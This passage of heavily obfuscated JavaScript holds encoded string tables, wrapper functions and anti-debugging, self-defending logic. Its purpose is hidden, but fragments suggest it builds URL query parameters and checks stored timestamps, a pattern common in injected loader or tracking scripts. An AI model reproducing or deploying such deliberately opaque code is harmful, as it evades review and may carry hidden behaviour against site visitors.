_0x5df0c5===_0x40a88a},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36)},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d()},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e)},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b)},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a()},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6)},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd)},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f)},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037)},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01()},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c)},'cTmyv':function(_0x4cbab1){return _0x4cbab1()},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed)},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47)},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd)},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70)},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a)},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e)}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e)}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453)}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a)}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7)}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484)},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905)}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87)},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282)}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48)},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc)}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9)},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54)}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884)},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2)}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83)}catch(_0x579ea0){_0xead17f=_0x53fbd9}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13)}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122)}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe)}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899)}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a)}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7)}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]))}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193)}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198)}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda)}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117)}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb)}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)])}:function(){};return _0x36277a=![],_0x435937}}}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b)}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222)}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566)}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1)}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95)}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef)}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)])});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb)}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227)}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa)}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289)}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2)},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a)}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb)},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee)}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc)},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2)}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0)},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7)}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0)},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51)}return 